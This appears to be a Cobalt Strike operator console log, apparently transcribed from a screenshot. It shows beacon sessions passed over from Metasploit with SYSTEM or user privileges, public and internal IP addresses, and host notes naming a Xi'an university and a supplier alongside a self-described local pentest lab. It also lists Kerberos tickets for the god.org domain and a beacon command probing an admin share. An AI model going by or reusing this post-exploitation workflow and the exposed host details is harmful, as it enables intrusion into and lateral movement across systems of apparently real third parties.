 1.85.41.44 59.75.8.40 msf会话给cs SYSTEM * WIN-UUG7T6G... 西安翻译学院 rundll32.exe 35440 x86 108ms 1 secon
111.55.113.180 169.254.129.186 msf会话给cs batmanfuture STU1 塔菲本地测试内网渗透 rundll32.exe 1988 x86 5s 1 secon
111.231.224.47 172.27.0.13 msf会话给cs SYSTEM * 172_27_0_13 供应商 powershell.exe 53612 x64 16ms 1 secon
Beacon 169.254.129.186@1988 X
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2024/3/28 14:36:13 ; 2024/3/29 0:36:13 ; 2024/4/4 14:36:13
Server Name : ldap/owa.god.org @ GOD.ORG
Client Name : batmanfuture @ GOD.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
[00000005] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2024/3/28 14:36:13 ; 2024/3/29 0:36:13 ; 2024/4/4 14:36:13
Server Name : LDAP/owa.god.org/god.org @ GOD.ORG
Client Name : batmanfuture @ GOD.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
beacon> shell dir \\owa.god.org\c$
[*] Tasked beacon to run: dir \\owa.god.org\c$
[+] host called home, sent: 51 bytes
[+] received output:
拒绝访问。
[STU1] - x64 | batmanfuture | 1988 - x86 | Note: 塔菲本地测试内网渗透
beacon>